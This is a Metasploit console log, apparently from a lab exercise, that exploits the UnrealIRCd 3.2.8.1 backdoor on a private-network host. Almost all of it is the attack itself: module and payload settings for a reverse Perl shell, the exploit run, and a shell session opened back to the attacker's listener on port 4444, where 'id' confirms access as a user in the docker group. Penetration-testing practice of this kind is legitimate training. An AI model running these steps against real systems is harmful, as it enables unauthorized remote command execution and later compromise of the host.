 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.28.128.3 yes The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT 6697 yes The target port (TCP)
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.28.128.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 172.28.128.1:4444
[*] 172.28.128.3:6697 - Connected to 172.28.128.3:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname (cached)
[*] 172.28.128.3:6697 - Sending backdoor command...
[*] Command shell session 11 opened (172.28.128.1:4444 -> 172.28.128.3:54771) at 2021-03-23 16:41:53 +0200
id
uid=1121(boba_fett) gid=100(users) groups=100(users),999(docker)